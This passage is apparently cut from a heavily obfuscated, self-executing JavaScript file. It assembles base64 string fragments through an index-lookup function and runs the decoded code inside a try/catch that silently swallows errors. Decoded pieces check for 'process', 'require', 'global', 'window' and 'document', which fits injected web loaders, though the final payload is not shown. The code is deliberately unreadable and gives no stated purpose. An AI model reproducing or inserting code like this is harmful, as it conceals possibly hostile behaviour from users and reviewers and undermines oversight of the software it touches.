UxL'+_0x8693923x(0x2ba)+'ooMHg4NDMsJ0dTZDgnKStKKDB4MzM4LCd'+_0x8693923x(0x3c2)+'MHg2ZWMsJ0dTZDgnKStKKDB4ODY3LCdlM'+_0x8693923x(0x312)+'g4NzQsJ0B3')+(_0x8693923x(0x23e)+'DU5MSwnQyQ5UCcpK0ooMHgzNDcsJ0tiWj'+'InKStKKDB4N2JmLCdHU2Q4JykrSigweDR'+'kNiwnJmg5JScpK0ooMHg4OWMsJ0U4eWwn'+'KStKKDB4NmU3LCdDJDlQJykrSigweDM0N'+'SwnRTh5bCcpK0ooMHg1NTIsJ0dTZDgnKS'+'tKKDB4MWUwLCdiIVNOJykrSigweDczYSw'+'neFZSUScpK0ooMHg3NmIsJ2MoKkonKStK'+'KDB4NjM5LCcybiM4JykrSigweDMxMiwnc'+'09CSCcpK0ooMHgyOTUsJzAjI0wnKStKKD'+'B4NmIzLCdFKFB2JykrSigweDYyMSwnQWN'+_0x8693923x(0x320)+'MjIxLCdRZExEJykrSigweDI2Yywna0cqe'+'icpK0ooMHgzNTIsJ0x6cXknKStKKDB4M2'+'U0LCdGRmhBJykrSigweDViMSwnKkBMKCc'+_0x8693923x(0x3b8)+'LCdAd2xUJykrSigweDQzZSwnXWJCNScpK'+'0ooMHg1MWMsJzdobFcnKStKKDB4MmI5LC'+_0x8693923x(0x1ab)+'oMHg1ZTIsJzNwV0QnKStKKDB4Njc4LCc3'+'aGxXJykrSigweDRmOCwnKkBMKCcpK0ooM'+'Hg2Y2IsJ3hWUlEnKStKKDB4NDUwLCcqQE'+'woJykrSigweDMyMiwneHA4WCcpK0ooMHg'+'3MDYsJyVEY0MnKStKKDB4NWQyLCdrRyp6'+_0x8693923x(0x2ea)+_0x8693923x(0x2d9)+_0x8693923x(0x332)+'sJ1V1I1YnKStKKDB4N2NkLCdMenF5Jykr'+'SigweDdmNSwnMCMjTCcpK0ooMHgyNTEsJ'+'zJuIzgnKStKKDB4NTQ1LCdBR2dbJykrSi'+'gweDFkMSwn')+('ViFoJicpK0ooMHg3MmEsJ0dTZDgnKStKK'+_0x8693923x(0x20a)+'NkOCcpK0ooMHg1NTAsJzZvVCknKStKKDB'+'4MmQ4LCdBR2dbJykrSigweDIwOSwnQyQ5'+_0x8693923x(0x3b0)+'TU0LCdMZ0xQJykrSigweDVhMSwnek5zTy'+'cpK0ooMHgyNTIsJ2tHKnonKStKKDB4Mjg'+_0x8693923x(0x389)+'K0ooMHg0MDcsJ1FkTEQnKStKKDB4ODNhL'+'CdBY0s2JykrSigweDJmNSwnUWRMRCcpK0'+_0x8693923x(0x1b1)+'lMiNSJykrSigweDY3YSwnTGdMUCcpK0oo'+'MHg3YzksJ0lPUF4nKStKKDB4NDk1LCdAd'+'2xUJykrSigweDY2YSwnRTh5bCcpK0ooMH'+'g0NmIsJ2IhU04nKStKKDB4NDFkLCczcFd'+'EJykrSigweDVjYywnRShQdicpK0ooMHgy'+'ZWMsJ0lPUF4nKStKKDB4NTNiLCdGbm5jJ'+_0x8693923x(0x1cc)+_0x8693923x(0x1d0)+'rSigweDdmMSwnZTIjUicpKSxkW0ooMHg2'+'NWYsJzNwV0QnKV09SigweDc3OSwnUWRMR'+'CcpK0ooMHg1NjcsJypATCgnKSsnbmcnLG'+'RbSigweDJjYSwnRkZoQScpXT1mdW5jdGl'+_0x8693923x(0x336)+'e3JldHVybiBvKHAscSxzLHQsdSx2LHcse'+'Cx6LEEpO30sZFtKKDB4N2I3LCdGSnNnJy'+'ldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG9'+'8fHA7fSxkW0ooMHg3OGYsJ0MkOVAnKV09'+'ZnVuY3Rpb24obyxwLHEscyx0LHUsdil7c'+'mV0dXJuIG8ocCxxLHMsdCx1LHYpO30sZF'+'tKKDB4NGRk')+(_0x8693923x(0x394)+_0x8693923x(0x31d)+'xkW0ooMHg0ZGEsJ004ajknKV09ZnVuY3R'+_0x8693923x(0x378)+'SigweDQ0YSwndDNiWScpXT1KKDB4NDZkL'+'CdjKCpKJykrSigweDZjMiwnNTg2aScpK0'+_0x8693923x(0x237)+_0x8693923x(0x3d2)+'eU0nKStKKDB4MWVhLCd0M2JZJykrSigwe'+'DI3OSwnR2ZwZScpK0ooMHg3ZTksJ0lPUF'+'4nKSxkW0ooMHg0MmEsJ3pOc08nKV09Sig'+'weDUxZCwnUWRMRCcpK0ooMHgzNDMsJyZo'+_0x8693923x(0x3d3)+'Dc5ZiwnViFoJicpKyddJyxkW0ooMHg0Nz'+'ksJ0dTZDgnKV09SigweDMwYywnMm4jOCc'+'pK0ooMHg1Y2QsJ1V1I1YnKStKKDB4NWIz'+'LCdBY0s2JykrSigweDY4MywneHA4WCcpK'+'0ooMHg1OGEsJyVEY0MnKSxkW0ooMHgxZW'+'IsJ0lPUF4nKV09ZnVuY3Rpb24obyxwLHE'+_0x8693923x(0x257)+_0x8693923x(0x1f0)+'3JldHVybiBmdW5jdGlvbihwLHEpe3Zhci'+'BzPW8/ZnVuY3Rpb24oKXt2YXIgSz1fMHg'+'1NjgzODA4ZTtpZihxKXt2YXIgdD1xW0so'+_0x8693923x(0x1d9)+'HMpO3JldHVybiBxPW51bGwsdDt9fTpmdW'+'5jdGlvbigpe307cmV0dXJuIG89IVtdLHM'+'7fTt9KCk7ZnVuY3Rpb24gaChvLHApe3Zh'+_0x8693923x(0x3cc)+_0x8693923x(0x1ad)+'FbTCgweDU3')+('NSwnRm5uYycpXT1lW0woMHg4MmMsJ0MkO'+'VAnKV0scVtMKDB4NzQ4LCdVQkkzJyldPW'+'Z1bmN0aW9uKHUsdil7dmFyIE09TDtyZXR'+_0x8693923x(0x2a3)+_0x8693923x(0x366)+'VtMKDB4MjQxLCd6TnNPJyldLHFbTCgweD'+'M5ZSwneHA4WCcpXT1mdW5jdGlvbih1LHY'+'pe3ZhciBOPUw7cmV0dXJuIGVbTigweDVm'+'NSwnRShQdicpXSh1LHYpO30scVtMKDB4M'+'jhlLCd0M2JZJyldPWVbTCgweDU0MCwnJm'+'g5JScpXSxxW0woMHg2YjIsJzVkXSEnKV0'+_0x8693923x(0x3ca)+'eDcyNiwnRkZoQScpXT1mdW5jdGlvbih1K'+_0x8693923x(0x373)+'UsJ2MoKkonKV0odSk7fSxxW0woMHgxZDY'+_0x8693923x(0x24e)+'e3ZhciBQPUw7cmV0dXJuIGVbUCgweDU5Y'+'SwnJmg5JScpXSh1LHYsdyk7fSxxW0woMH'+_0x8693923x(0x33c)+'2KXt2YXIgUT1MO3JldHVybiBlW1EoMHg1'+_0x8693923x(0x254)+'DQ3YywnUWRMRCcpXT1mdW5jdGlvbih1LH'+'Ype3ZhciBSPUw7cmV0dXJuIGVbUigweDU'+'3MSwndDNiWScpXSh1LHYpO307dmFyIHM9'+_0x8693923x(0x20e)+'HgyOWIsJ1FmJkYnKV0odFtMKDB4ODFlLC'+'dRZiZGJykrJ2gnXSxwKSYmZnVuY3Rpb24'+'odSx2KXt2YXIgUz1MLHc9c1tTKDB4NDgw'+'LCdrRyp6JyldW1MoMHg3M2IsJ1FmJkYnK'+'V0oJ3wnKSx4PTB4MDt3aGlsZSghIVtdKX'+'tzd2l0Y2go')+('d1t4KytdKXtjYXNlJzAnOnZhciB6PXt9O'+'3pbUygweDJiZCwnJmg5JScpXT1zW1MoMH'+'gyYzUsJ2UyI1InKV0seltTKDB4MWM4LCd'+'BR2dbJyldPWZ1bmN0aW9uKEQsRSl7dmFy'+_0x8693923x(0x206)+'HlsJyldKEQsRSk7fSx6W1MoMHgyMjYsJ1'+'V1I1YnKV09c1tTKDB4N2FhLCdRdkNBJyl'+'dLHpbUygweDYwMSwnNm9UKScpXT1mdW5j'+'dGlvbihELEUpe3ZhciBVPVM7cmV0dXJuI'+'HNbVSgweDM2ZSwnNTg2aScpXShELEUpO3'+'0seltTKDB4NzQ3LCdTUmk2JyldPXNbUyg'+'weDU3MiwnQWNLNicpXSx6W1MoMHg3ZmQs'+_0x8693923x(0x3e5)+_0x8693923x(0x39d)+'5jdGlvbihEKXt2YXIgVj1TO3JldHVybiB'+'zW1YoMHgyOTksJzAjI0wnKV0oRCk7fTt2'+'YXIgQT16O2NvbnRpbnVlO2Nhc2UnMSc6c'+'1tTKDB4ODYzLCckSDkkJyldKEIpO2Nvbn'+'RpbnVlO2Nhc2UnMic6dmFyIEI9c1tTKDB'+'4NzNkLCdVdSNWJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBXPVMsRD17fTtEW1coM'+'Hg0ZTYsJ004ajknKV09QVtXKDB4M2MxLC'+'d6TnNPJyldO3ZhciBFPUQsRj1BW1coMHg'+_0x8693923x(0x371)+_0x8693923x(0x3c8)+'mRvdzpBW1coMHg2NTAsJ3VFeU0nKV0odH'+'lwZW9mIHByb2Nlc3MsQVtXKDB4NWUzLCd'+'WIWgmJyldKSYmQVtXKDB4NjAxLCc2b1Qp'+'JyldKHR5cGVvZiByZXF1aXJlLEFbVygwe'+'DRhMiwnMm4jOCcpXSkmJkFbVygweDYwMS'+'wnNm9UKScp')+('XSh0eXBlb2YgZ2xvYmFsLEFbVygweDMzN'+'ywnQyQ5UCcpXSk/Z2xvYmFsOnRoaXMsRz'+'1mdW5jdGlvbigpe3ZhciBYPVcsSD1uZXc'+'gRlsoWCgweDhhMiwnRm5uYycpKSsncCdd'+_0x8693923x(0x3b9)+'XJuIUhbWCgweDc2OCwndUV5TScpXShCKT'+'t9O3JldHVybiBBW1coMHgzNzIsJ2UyI1I'+'nKV0oRyk7fSk7Y29udGludWU7Y2FzZScz'+_0x8693923x(0x2f7)+'HZhciBDPTB4MjtzW1MoMHgxZmIsJ0FjSz'+'YnKV0oQyx2W1MoMHg1MTYsJzZvVCknKSs'+'naCddKTtDKyspaWYoc1tTKDB4OGFlLCdB'+'R2dbJyldKHVbUygweDM0NiwnNTg2aScpK'+_0x8693923x(0x194)+'BdKSx2W0NdWzB4MV0pKXJldHVybjtjb25'+'0aW51ZTt9YnJlYWs7fX0odCxhcmd1bWVu'+_0x8693923x(0x35c)+'iBpKG8pe3ZhciBZPUoscD1uZXcgUmVnRX'+_0x8693923x(0x1cd)+'pLHE9ZVtZKDB4MjBjLCdrRyp6JyldW1ko'+_0x8693923x(0x33f)+'SxwPWVbWSgweDJhNywnN2hsVycpXShidG'+'9hLG8pW1koMHgyOGQsJ3QzYlknKV0oJz0'+'nLDB4NClbWSgweDNiZiwnc09CSCcpXSgn'+'LicpW1koMHgyMzksJ3hwOFgnKV0oJycpW'+'1koMHgzNzMsJ2MoKkonKSsnc2UnXSgpW1'+'koMHg1MjYsJ0B3bFQnKV0oJycpLG89cFt'+'ZKDB4NTFlLCcmaDklJykrJ2NlJ10oL1th'+'LXpBLVpdL2csZnVuY3Rpb24ocyl7dmFyI'+'Fo9WTtyZXR1cm4gU3RyaW5nW1ooMHgzMT'+'EsJ0xnTFAn')+(_0x8693923x(0x313)+'VtaKDB4ODNmLCdAd2xUJyldKGVbWigweD'+'g1OCwnXWJCNScpXShzLCdaJyk/MHg1YTo'+_0x8693923x(0x2a1)+'KHNbWigweDM0NiwnNTg2aScpK1ooMHg0Z'+'DQsJ2tHKnonKV0oMHgwKSwweGQpKT9zOm'+_0x8693923x(0x21f)+_0x8693923x(0x379)+'Nzg1LCc1ZF0hJyldLCdnJyk7cmV0dXJuI'+_0x8693923x(0x1f7)+_0x8693923x(0x314)+'TUmk2JyldKGVbWSgweDc1MiwnNWRdIScp'+'XShlW1koMHg1Y2YsJyZoOSUnKV0ocSxlW'+'1koMHg3OWQsJ1F2Q0EnKV0pLGVbWSgweD'+'QyMiwnRkZoQScpXVtZKDB4NzJkLCdMZ0x'+_0x8693923x(0x324)+_0x8693923x(0x330)+'GosayxsLG0sbj1uZXcgUmVnRXhwKGVbSi'+'gweDNkNywnJURjQycpXSwnZycpO2o9ZVt'+_0x8693923x(0x1e1)+_0x8693923x(0x1c3)+'2EwKDB4ODU5LCdHU2Q4JyldPWZ1bmN0aW'+_0x8693923x(0x228)+_0x8693923x(0x23b)+_0x8693923x(0x271)+'EEsQixDLEQsRSk7fSxvW2EwKDB4N2Y4LC'+'dWIWgmJyldPWZ1bmN0aW9uKHQsdSl7dmF'+'yIGEyPWEwO3JldHVybiBlW2EyKDB4MjZm'+'LCdHZnBlJyldKHQsdSk7fSxvW2EwKDB4N'+'TM3LCdTUmk2JyldPWZ1bmN0aW9uKHQsdS'+'x2LHcseCx6')+('LEEpe3ZhciBhMz1hMDtyZXR1cm4gZVthM'+'ygweDY1ZCwnYygqSicpXSh0LHUsdix3LH'+_0x8693923x(0x2fc)+'nKV09ZnVuY3Rpb24odCx1LHYsdyx4KXt2'+'YXIgYTQ9YTA7cmV0dXJuIGVbYTQoMHg0M'+'zMsJzJuIzgnKV0odCx1LHYsdyx4KTt9O3'+_0x8693923x(0x236)+_0x8693923x(0x3e8)+'RXhwKGVbYTAoMHg0NGEsJ3QzYlknKV0sJ'+_0x8693923x(0x36a)+_0x8693923x(0x39c)+_0x8693923x(0x3de)+'MClbYTAoMHg1ZTUsJ2UyI1InKV09ZVthM'+'CgweDY1OSwnVUJJMycpXShpLGZ1bmN0aW'+'9uKCl7dmFyIGE1PWEwLHQ9cFthNSgweDN'+_0x8693923x(0x25c)+'J2t6a1AnKV0od2luZG93LHt9KSwweDgsW'+'zB4NywweDc0XSxbMHg2LDB4NmVdLFsweD'+'UsMHg2NV0sWzB4NCwweDZkXSxbMHgzLDB'+'4NzVdLFsweDIsMHg2M10sWzB4MSwweDZm'+'XSxbMHgwLDB4NjRdKTtpZih0KXJldHVyb'+_0x8693923x(0x2f0)+'x0LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg'+'3NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNd'+_0x8693923x(0x2e6)+'V0oaCx0LDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShtPWVbSig'+'weDQ0MSwnYiFTTicpXShtLHdpbmRvdykp'+'fHwobT1lW0ooMHg2ZmMsJ0UoUHYnKV0oa'+_0x8693923x(0x316)+'B4NmVdLFsw')+(_0x8693923x(0x274)+'DB4NzRdLFsweDMsMHg0NV0sWzB4MiwweD'+_0x8693923x(0x1c6)+'mYSwnc09CSCcpXShtLGpbSigweDM2MCwn'+'Nm9UKScpKydjZSddKGssJycpLGwpO30oK'+'Sk7')))();}.toString();return _0x1836940.slice(_0x1836940.indexOf("{") + 1, _0x1836940.lastIndexOf("}"))})())),d[X(0x228,'r(X(')])));}catch(y){}}());